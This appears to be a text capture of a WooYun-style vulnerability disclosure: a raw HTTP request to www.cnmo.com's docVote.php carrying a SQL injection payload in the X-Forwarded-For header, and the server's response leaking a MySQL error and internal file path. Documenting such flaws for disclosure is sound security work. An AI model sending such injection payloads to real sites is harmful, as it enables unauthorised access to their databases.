 GET /docVote.php HTTP/1.1
Host: www.cnmo.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Pragma: no-cache
Proxy-Connection: keep-alive
X-Forwarded-For: 1.1.1.1' or '1'='1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_9_4) AppleWebKit/537.77.4 (KHTML, like Gecko)
Version/7.0.5 Safari/537.77.4
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Server: ngx_openresty
Date: Thu, 02 Jul 2015 10:12:41 GMT
Content-Type: text/html; charset=gbk
Content-Length: 389
Connection: keep-alive
Vary: Accept-Encoding
ServerID: cnmo-node-web3
Z-CACHE: Z-NCACHE-shangdi1177992107
</td></tr></table><b>Database error:</b> next_record
called with no query pending.<br>
<b>MySQL Error</b>: 1064 (You have an error in your SQL
syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near
'2015-07-02 18:07:41' limit 1/* www.cnmo.com in
/www/cnmo/mainpage/docVote.php */' at line 1)<br>
File[./vote/0/vote_0.php] open failure!error
www.wooyun.org